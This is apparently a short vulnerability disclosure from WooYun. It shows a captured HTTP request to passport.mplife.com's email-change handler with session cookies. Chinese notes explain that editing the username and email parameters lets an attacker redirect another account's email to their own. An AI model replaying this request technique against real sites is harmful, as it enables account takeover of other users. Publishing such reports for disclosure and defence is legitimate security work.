 POST /tools/SettingHandler.ashx?opt=editemail&username=abbbbc&email= HTTP/1.1
Host: passport.mplife.com
Proxy-Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://passport.mplife.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
DNT: 1
Referer: http://passport.mplife.com/settings/perManage.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASP.NET_SessionId=lvsftdzagnlcpol401rqlsm4; usercentervalidcode=13668; MPUID=abbbbc;
MPULC=C56A08FCF2D8B86021D2FE3E3C0178CD0A1B0B5B5B24703CB9EA84BEC5B57EF10F676B1848B34AAA880B2857B94AE3559C90F0A05D49E4EA2711890e; MPULLT=2013-03-21 11:11:01;
__utma=1.261025714.1363833380.1363833380.1363833380.1; __utmb=1.61.10.1363833380; __utmc=1; __utmz=1.1363833380.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
抓包将username改
成账户A
email篡改成用来接
收邮件得地址
www.wooyun.org